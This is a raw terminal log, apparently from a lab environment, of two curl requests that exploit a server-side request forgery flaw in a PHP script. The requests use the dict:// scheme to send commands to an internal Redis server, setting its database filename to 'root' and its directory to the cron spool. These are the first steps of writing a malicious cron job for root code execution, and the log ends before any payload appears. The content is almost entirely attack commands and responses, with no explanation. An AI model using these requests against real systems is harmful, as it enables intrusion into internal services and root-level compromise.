 root@ubt:/home/ubt# curl -v 'http://192.168.56.101/ssrf_curl.php?url=dict://192.168.56.101:6379/config%20set%20dbfilename%20root'
*   Trying 192.168.56.101...
* TCP_NODELAY set
* Connected to 192.168.56.101 (192.168.56.101) port 80 (#0)
> GET /ssrf_curl.php?url=dict://192.168.56.101:6379/config%20set%20dbfilename%20root HTTP/1.1
> Host: 192.168.56.101
> User-Agent: curl/7.58.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Server: nginx
< Date: Thu, 21 Mar 2019 06:46:58 GMT
< Content-Type: image/png
< Transfer-Encoding: chunked
< Connection: keep-alive
< X-Powered-By: PHP/7.3.3
<
-ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY)
+OK
+OK
* Connection #0 to host 192.168.56.101 left intact
root@ubt:/home/ubt# curl -v 'http://192.168.56.101/ssrf_curl.php?url=dict://192.168.56.101:6379/config%20set%20dir%20/var/spool/cron/crontabs/'
*   Trying 192.168.56.101...
* TCP_NODELAY set
* Connected to 192.168.56.101 (192.168.56.101) port 80 (#0)
> GET /ssrf_curl.php?url=dict://192.168.56.101:6379/config%20set%20dir%20/var/spool/cron/crontabs/ HTTP/1.1
> Host: 192.168.56.101
> User-Agent: curl/7.58.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Server: nginx
< Date: Thu, 21 Mar 2019 06:47:00 GMT
< Content-Type: image/png
< Transfer-Encoding: chunked
< Connection: keep-alive
< X-Powered-By: PHP/7.3.3
<
-ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY)
+OK
+OK